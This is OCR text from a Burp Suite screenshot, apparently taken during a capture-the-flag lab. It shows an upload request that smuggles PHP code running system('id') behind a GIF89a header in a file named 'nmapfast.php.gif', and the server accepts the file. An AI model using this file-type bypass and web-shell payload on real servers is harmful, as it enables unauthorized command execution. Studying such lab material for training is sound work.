 Applications
Places
burp-StartBurp
Fri 21:43
2
Burp Suite Community Edition v1.7.36 - Temporary Project
10.10.10.146/uploads/10_10
Most Visited
Getting Star
GIF89a; #
2019 as: nr
report for 1
shown: 97
open ssh 8
done at Fri
up) scanne
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.146 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.146/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------154534590820761604861182356700
Content-Length: 398
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------154534590820761604861182356700
Content-Disposition: form-data; name="myFile"; filename="nmapfast.php.gif"
Content-Type: application/octet-stream
GIF89a;
<?php
echo system("id");
?>
-----------------------------154534590820761604861182356700
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 16 Nov 2019 02:43:32 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 37
Connection: close
Content-Type: text/html; charset=UTF-8
<p>file uploaded, refresh gallery</p>
Activate Windows
Go to Settings to activate Windows.
? < + > Type a search te 0 matches
240 bytes | 143 millis